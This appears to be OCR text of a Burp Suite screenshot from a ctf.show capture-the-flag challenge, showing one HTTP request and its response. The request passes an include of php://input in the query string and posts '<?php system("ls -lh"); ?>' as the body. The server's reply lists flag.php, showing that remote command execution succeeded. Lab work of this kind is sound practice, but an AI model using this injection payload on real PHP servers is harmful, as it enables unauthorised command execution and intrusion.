 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://3d3a6884-5f1c-4caf-bf7f-f73983c25645.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST /?c=include$_GET["command"]?>&command=php://input HTTP/1.1
2 Host: 3d3a6884-5f1c-4caf-bf7f-f73983c25645.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 26
19
20 <?php system("ls -lh"); ?>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 24 Feb 2025 10:44:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 143
13
14 total 8K
15 -rw-r--r-- 1 www-data www-data 278 Feb 24 10:35 flag.php
16 -rw-r--r-- 1 www-data www-data 425 Sep 3 2020 index.php
17
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
<?php system("ls -lh"); ?>
Decoded from: HTML encoding
<?php system("ls -lh"); ?>
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 770 bytes | 30 millis
Event log (1) All issues Memory: 162.5MB